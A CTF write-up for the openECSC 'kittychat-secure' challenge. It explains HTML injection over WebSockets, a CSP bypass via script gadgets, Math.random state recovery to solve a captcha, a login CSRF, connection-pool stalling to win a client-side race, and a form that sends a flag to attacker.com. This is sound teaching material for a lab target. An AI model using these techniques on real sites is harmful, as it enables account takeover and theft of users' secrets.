As is becoming a tradition (x3ctf - blogdog), I solved a hard, "leet" even, challenge by 🦊Rebane, overcomplicating it in very interesting ways. This admittedly gigantic writeup explains the solution to this challenge, as well as some of the many failed ideas I had. In the end, I spent 4 evenings straight on it until finally scoring that dopamine rush of a flag.
I think every part of this writeup is something interesting, so feel free to click around the Table of Contents and experiment with the techniques piece by piece.

In the end, this challenge was solved only 3 times, with the rest of the openECSC event netting me 6th place overall!
HTML Injection
There's quite a bit of source code in this challenge; in simple terms, it's a global chat application working with WebSockets. Online users are displayed on the right, and in your account, you can save a "private note", this contains the flag.

The list of users is generated with the following function, inserting the raw usernames between <div>...</div> tags:
This is vulnerable to HTML Injection if we can connect with usernames that contain special characters. During registration, this is normally forbidden.
Connecting with the websocket requires a userkey fetched from /user. The following code handles this (ws.js):
Take a close look at how the setUsername is handled. It allows anonymous login via kitten_[0-9]+ usernames as well, but this RegEx has no room for special characters. If it's not anonymous, the username passed to this function will just be set as our WebSocket's username, and show up unsafely in other people's sessions. So, does the caller verify that the logged-in username contains no special characters?
You might think it does implicitly because we cannot register to create the entry in accounts that accounts[data.username]?.userkey fetches. But looking at the comparison carefully, we don't have to because if the account doesn't exist, the ?.userkey will be undefined. This is compared to the data.key we send, which we can just not send to make it undefined as well. Since those two are equal, this check passes for any username!
To inject HTML into other active sessions, we need to send WebSocket messages like the following:

But oh no, a CSP! It's blocking our inline script event handler from executing. The whole policy is defined below.
The remainder of this writeup will be focused on bypassing this single defensive measure. It's going to get a whole lot crazier and complex, so buckle up!
Automation
Before we get started on the good stuff, I want to explain something I'm doing more often. Automating your solve before you even know the solution. If you're decent at programming, this is useful as it super easily allows you to iterate on your attack. Less thinking about what you already know, and more on what to add to it.
In the case of WebSockets, I've written a small client in Python that I will use to send and receive messages one at a time, very useful when you're expecting messages. The exploit so far looks like this:
=
=
We'll use ws.recv() later to receive some messages from the admin bot.
Script gadgets
The Content Security Policy defines script-src 'self', a seemingly secure rule that only allows executing scripts returned from the same host. There are no endpoints that return user-uploaded files or dynamically generate content, so we need to either:
- Leak the flag without using JavaScript, or
- Use the few small JavaScript files used on different pages to do useful stuff
We can quickly write off the first idea because the flag is on a whole other page (/account) without any HTML injection there. So, are there any useful script gadgets?
/message.js is a tiny script used for redirection, that looks for a ?msg= parameter and optionally ?path=, then, after 3 seconds, clicks the redirect it may or may not have created. While elements like #message don't exist on the chat page, we can use HTML injection to create those dummy elements. The document.querySelector(".redirect").click() line can also become a gadget. Since we have control over the DOM, we can make it click our elements if we want to, just by putting a class= on it.
From the bot, we can already open the attacker's site by making it click on an <a target="blank"> element.
One detail we need to work around is the ?msg= parameter being required; otherwise, it just hits return;. Loaded from the http://localhost:3000/ page alone, this script will do nothing.

This is fixed easily by injecting a <meta http-equiv="refresh"> tag with a URL pointing to ?msg=1. The moment it reloads, we can disconnect our WebSocket so it doesn't infinitely reload, and instead load the <script src="/message.js"> gadget.
Notice that it first requiresdocument.querySelector("#message") to exist; otherwise, it errors before getting to the interesting .click() part. Simply adding <p id="message"> is enough. Then we can add a class="redirect" attribute to any element to have it automatically clicked after 3 seconds!
But how do we ever get to the flag, I hear you ask. Well, the script that loads the flag private note on the /account page can be loaded here just as well, named /account.js:
...
.;
We need a click on #loadPrivate to start this process, but we just learned how to do that. The body of loadPrivateNotes() is wrapped in a captcha(), defined in /captcha.js before actually loading the notes:
Before it calls cb();, an entire captcha has to be filled out correctly and submitted. Can we automate this, too, via script gadgets and filling up the DOM?
Adding another /message.js to get a 2nd click (on the check button) sounds great, but it will look for a .redirect element, and just match the 1st one again. We can make use of it removing all div.captcha elements right before, however, to remove the previous one and have it match our 2nd button this time around.
Then we need to make sure some of the images are selected. We can't just click on them, but if we think about it, these images are just clobberable as well! Making our own <div> with some images having class="selected", for now, we'll have to rely on the 1/512 (2^9) chance that our recreated captcha happens to match the one it expects. 🎰
In summary, we'll:
- Redirect to
?msg=1using a<meta>tag - Load
/account.jswith/message.jsto click on the "Load private notes" button - Load
/captcha.jsand/message.jsto click the submit button for the captcha, and if correct, actually load the flag
The payload looks something like this:
check
*9
On the website, this will open the flag if we're lucky:
Captcha
While getting lucky is theoretically possible in this challenge, attempts will take far too much time, and debugging remotely will be difficult. Instead, we can make use of the fact that the captcha is generated on the client-side using Math.random(). As its documentation states, this function "does not provide cryptographically secure random numbers". If we obtain enough samples as the attacker, we can recover the random state and predict future values, like the expected captcha images.
It is well-known how to predict such values from raw Math.random() float samples, but we're not so lucky. From the given scripts, there seem to be no leaks at all.
The bot is given some special powers, though, in the chat, it injects its own small script to reply to certain commands. Coincidentally, that uses parts of Math.random() to return random values from lists, which we can find the index of to recover the random output:
await ;
await new;
await ;
The list of 512 songs is the largest, accessed with SONG_LINKS[parseInt(Math.random() * SONG_LINKS.length)], which effectively truncates the sample to 9 bits. Multiple of these may be enough to achieve the same predictability as with full decimal samples. I couldn't find much about it online, however, so I had to dig deeper into it myself.
The random algorithm Chromium uses is XorShift128+. It got a bit out of my area of expertise. Complicated cryptography like this isn't really my thing, so I opted to see if an LLM like ChatGPT could magically do it for me. Turns out it did! The code it provided uses xorshift128+ the same way Chromium does in its source code, and was able to crack values it generated very quickly.
Trying it with samples from the browser's parseInt(Math.random()*512), however, kept failing. There must still be some difference in the two implementations.
After comparing the code statically for a while, I couldn't find the problem, so as a last resort, I tried dynamic analysis to compare the intermediate steps of both algorithms. We can't just see Chrome's variables, as all this happens behind the scenes in C++ code, making it quite an adventure. Using GDB, it is possible to view such low-level variables at runtime, so we'll have to create a debug build of v8, the JavaScript engine, first.
&&
With this, I could set a breakpoint at a specific line of C++ code, then run it with --random-seed=1337 to compare it with the Python implementation.
> Ctrl+C
> Math.random()
)
Inside the breakpoint, a simple p state would nicely print the two parts of the state. I could also call functions directly to test the MurmurHash3 output. This ended up being the culprit: a bad integer overflow implementation in Python, which was fixed by using the wrapping nature of numpy's np.uint64().
After this brief debugging session, I had a fully working randomness predictor for the 9-bit leaks we get from Chrome in this challenge.
Since it's not my code and a bit too large to include here, here's a gist instead:
https://gist.github.com/JorianWoltjer/233e4f4e9ca72be98f4b4314b338184b
Note: while I didn't find it during the CTF, I later encountered a writeup to Plaid CTF 2023 - fastrology that implements a similar solution. With some customization, it would have likely sufficed as well.
Implementing this with the bot is relatively straightforward. We send around 20 !song messages, ws.recv() their replies, and then find the indexes of the song links we receive. After doing so and recovering the random state, we can predict future values.
We need to be careful of the hidden Math.random() inside /chat.js which always executes first:
username = ;
So skip 1 value, then use the next 9 to predict what the captchaState will be, and match that with our <img>s!
=
=
=
return
=
=
=
=
Failed idea: form input history
This challenge was quite the rollercoaster 🎢 while solving, and I wanted to include some ideas that almost worked. They were almost just as interesting as the real solution. The first is (ab)using the specific steps the bot takes, have a close look (visitor.js):
const = await ;
const = await ;
...
await ;
await ;
await ;
...
await ;
It saves the flag on one page, before navigating it to /, where we can inject HTML. That means it would be possible to redirect with a <meta http-equiv="refresh"> tag to our site, which does history.go(-2) to get all the way back to the account page with the flag in the input. Interestingly, even without Back/Forward Cache, form values like the flag are restored to their original inputs.
But how does this actually work? How does the browser remember the value and know where to place it back?
It comes from the fact that history entries are not just URLs, but also save other information like the form values (spec). These are mapped to their name= and type= attributes, as well as the form they are linked to. When you go back to a previous page that had form values filled in, it looks for these inputs with the same name, type, and form, and then inserts the saved value into them. Even if the HTML changed slightly in the meantime...
I had an idea that maybe I could use my HTML injection to fake the flag input, then a history navigation back would put the flag into my input, and go from there. The input is created after solving the captcha, like this:
const = ;
;
input. = .;
;
Something like <input type="text" value="FLAG">. So we should recreate an input with the same name and type. Because it has no name, <input type="text"> will have to do. Then wrap it in a <form action="https://attacker.com"> and add a submit <button type="submit"> that we press with our click gadget. It should, in theory, send the value of the input to our site.
Of course, you know, our HTML injection is pretty slow. The site needs to set up the chat WebSocket connection, then receive our HTML, and only then should the form restoration trigger to put the flag back into our injected input. We can read that this happens at the onload event (aka. when document.readyState === "complete"), normally pretty early on in the state of a website. When exactly does this event trigger?
MDN: The
loadevent is fired when the whole page has loaded, including all dependent resources such as stylesheets, scripts (including async, deferred, and module scripts), iframes, and images, except those that are loaded lazily
So, only after all scripts and images have loaded, does the event fire. We can give ourselves enough time by delaying the script in a way I'll explain later (Connection Pool). While it's loading the resources, the /chat.js script might already have executed just in time for us to send the <form> and <input> payload and catch the flag with it as the load event finally triggers and form restoration happens.
To make it even more complicated, an input not linked to a form will not suddenly become part of a form after restoration. It can only be restored into other loose inputs. But we can't exfiltrate it without it being attached to our malicious form.
Luckily, we can read an exception: any inputs with the form= attribute are seen as having no owner form. Since both are null, they are equal, and the value can be restored into our injected input. It points to a form with that id=, so we just have to make sure our malicious form has that ID so it's still part of the form when submitting.
Take the following input, put a value in it:
Then navigate away and change the source HTML to the following, then go back (make sure to disable cache):
You'll see your initial value filled in to the new form, and pressing the submit button now sends it to /attacker.
To show the full idea with load event delaying and the click gadget, see the following automatic example:
/back
<!-- Something "load" blocking that takes a bit to delay form restoration, and let our fetch() resolve before it -->
This is a nice technique that can essentially misplace an input into the attacker's form if it wasn't assigned a form initially. However, while the steps might all be possible in this kittychat-secure challenge, we encounter a problem right at the end.
Our target input doesn't have a name=, so we would need to match that in our injected form. Unfortunately, inputs without a name are skipped (spec)!
There's no way around this. The flag value can never be assigned to our injected form without having the same name (none). And form inputs without a name are not sent in submissions. That combination makes the idea impossible for this challenge.
Client-Side Race Condition
After some more thinking about the code, another idea came to mind. Take a close look at what happens when the captcha is solved and the private note (flag) is loaded:
...
// Load flag
input. = .;
// When typing in the input, save its value with updateNotesBtn()
;
const
...
// Quickly trigger save once at the start
;
The logic results in the following behavior: if previous_value was saved in the private note before, and we then manually type hello into the input.
previous_value
h
he
hel
hell
hello
Interestingly, it fetches and then immediately saves the value again, using a separate getUserKey() both times. It saves it to the current account, but what if the currently logged-in account changed in the meantime?
- Fetch flag (as admin)
- Log in as attacker?
- Save flag (to attacker)
We would then be able to read the flag from our own account. The login functionality in this application is vulnerable to CSRF:
;
If we try this on the bot, we hit our first strange problem.

The error comes from a recent protection that's not implemented in public Chrome yet, but appears to be enabled for this automated Puppeteer bot, called Private Network Access (PNA) for navigations. Its goal is to deny a public attacker's site from accessing private addresses like localhost. It specifically mentions protecting against CSRF attacks, which is what we want to do. So, how do we send this request to log the bot into our account?
I was a bit stumped at this realization, but I eventually got yet another idea. The protection prevents our attacker's site from submitting the form, but what if the form was submitted from localhost:3000 itself?
We can inject a form with our HTML Injection, then use the click gadget to press submit for us. That should all be doable.
<!-- .redirect class to let /message.js click it after 3s -->
When attempting to combine this with the captcha solve injection, we notice that we've essentially already used up all of our clicks. Triggering another click gadget would just match the 1st .redirect element, which already exists from the "load private notes" button we need. We can only remove it by completely replacing the user list DOM again with a new HTML injection payload, then the captcha doesn't work anymore.
We can be a little more clever, though. We only want a new DOM where document.querySelector(".redirect") matches our submit button, while the original captcha payload can keep existing. This can be done with <iframe srcdoc>, which, surprisingly, cannot be blocked by CSP, even frame-src 'none'. Putting our new form with the gadget into the srcdoc= attribute creates a new DOM like we wanted.
Although clicking submit now submits the form inside the iframe, so it tries to navigate the iframe's location to /login with a POST request. This is not allowed by the CSP, meaning it won't get to the CSRF...
Refused to frame 'http://localhost:3000/login' because it violates the following Content Security Policy directive:
default-src 'none'. Note that 'frame-src' was not explicitly set, so 'default-src' is used as a fallback.
This is fortunately solvable with just a target="_blank" attribute on the <form> to cause it to be submitted into a new window, top-level. No longer facing the frame-src issue.
It works when clicking manually, but there's one more issue to fix. The automatic click gadget no longer seems to work inside an iframe.
const = new;
const = ;
return;
...
If there is no ?msg= parameter in the location, which for srcdoc documents is about:srcdoc, execution will stop. Is this a dead end?
It would have been until I played the My Flask App Revenge challenge from bi0sCTF, by 🐧Alfin. The solution included a trick using a <meta http-equiv="refresh"> tag. It should redirect to about:srcdoc?msg=1, which will change the location to include the parameters we want, while surprisingly also retaining the srcdoc= attribute content. It means it will infinitely reload every however long we set the refresh timeout.
In between these reloads, the /message.js click gadget can execute, and now that the location has the parameter it's looking for, it will successfully execute and submit our form!
After 7 seconds (4 to reload once, then 3 for the setTimeout), it submits a top-level form and the bot is logged into our account, all while keeping the rest of the page intact.
Failed idea: just win the race
In theory, we have everything we need. Just load the private notes scripts, predict and solve the captcha, then time the about:srcdoc payload right in between loading and saving the flag so it's gotten from the admin's account but saved to ours.
The race window is very tight, and we can only increase or decrease our timing by 1 full second right now by adjusting the 4 in 4;url=... to another integer. It doesn't support fractions. The rest of the timings don't just happen to line up, so we'll have to gain the ability to control the timing more closely.
One idea I had was not submitting the login form directly to http://localhost:3000/login, but instead sending it to our attacker's website first, which waits a couple of precise seconds and only then redirects to the login endpoint again. Regular 302 redirects will always follow the Location: header with a GET request, which won't work for our login CSRF. So instead of this, we can use the 307 redirect, which reuses the original method (and body).
=
=
return
The whole process actually worked for the first time locally! It is, however, super inconsistent. After around 10 attempts, I could get one successful attempt where the timings lined up just right. This was while being able to debug what the bot does to check if my timing was too high or low, and adjust accordingly.
On the remote instance, the computer will run slightly differently and do certain tasks faster or slower. I wasn't able to debug it and received no feedback on whether my timing was too slow or too fast, so I couldn't adjust it in any smart way. After trying a few times, the remote instance seemed to go down every time I would do more attempts, so I concluded it was simply too annoying to solve this way. I had to find a more consistent method that would work 100% of the time, even on remote.
Delaying using Connection Pool
Here comes the most fun part of my solution that I think can help in many more real-world situations. I've been getting into Connection Pool exploits from 🍕Salvatore Abello's research, having spent a few days solving their challenge.
The technique I think is new here is filling up the connection pool to slow down time, and make client-side race conditions easier. I've solved another challenge unintentionally with this idea before, and I think it deserves more attention.
The basic idea is to fill up the connection pool completely (256/256). Then, whenever I want to let the target make one request, I quickly release 1 and then fetch again. This small window of time lets the target make exactly one request from its queue and then goes back to being stalled. We can do this whenever we want, however slowly we want, and perform any actions in between that are required for our Race Condition.
The race condition in this case will look something like this:
- Load the target site, which starts the WebSocket connection
- From our site, fill the connection pool completely
- Send an HTML payload that triggers the captcha
- Release once to let
/captcha.jsand other scripts load - Release once to let
/userload (auth for retrieving) - Release once to let
/notesload (retrieving flag from admin's account) - Trigger timed login CSRF, now authenticated as attacker
- Release all held connections
/userloads (auth for saving), then/notesloads (saving flag to attacker's account)
We could already open the attacker's page using HTML injection by clicking on a <a target="_blank"> link. We then fill up the connection pool:
const = ;
const = 256; // 512 on my own Chrome
const = ; // Running https://github.com/salvatore-abello/web-challenges/blob/main/X/salvatoreabello/exploit/sleep-server.go
And make a function that quickly releases and reconnects:
The logic we implement will need to first exhaust all the sockets and create a blocker variable that can .abort() any time to let other requests take its place. We will first do this after the captcha is solved and a request for the current user has been made. Then, once more to fetch the flag as the admin. After this, we stall all network requests while the Login CSRF is triggered, and once we let the rest execute again, it takes priority, and after being logged in to our account, it saves the flag there.
await ;
await ;
blocker = ;
await ;
await ; // Fetch current user (admin)
await ;
await ; // Fetch private notes as admin
await ; // Login CSRF happens now
; // As attacker, save the flag
Checking the Network tab while this attack executes shows that it almost works, but during the first release_once(), something unexpected happens. Multiple sequential fetches all execute, even though they're not queued. We attempt to take back the connection immediately after a sleep(0), but this doesn't happen until it is already too late, and the entire flag-saving step has already completed on the target.
This is a problem, and it seems like the whole "slowing down time" idea doesn't work, but if we reproduce the idea in a simpler environment, it works perfectly. So what's the difference?
This is still a bit strange to me, but the difference appears to be the <img>s from the captcha that are stalled with the first /user request. Trying to release once with all of these queued causes it to go through all of them and even a few non-queued ones after the /user, like /notes, then /user and /notes again to save the private note. If these images are disabled, however, the exploit works fine, and it can release one by one.
So, the solution? I wanted to prevent the images from loading when the connection pool is stalled, as this somehow disrupts our trick. To do this, I simply preloaded the images since two images with the same URL aren't fetched twice, only the first time. Since the captcha image URLs are predictable (pic_{i}.webp and cat_{i}.webp), I could simply include all of them in my original HTML Injection payload.
And surprisingly, this worked! We can now cleanly step through time ⌚ as we wish from our attacker's page, and time it correctly with the Login CSRF form to perform the race condition we want.
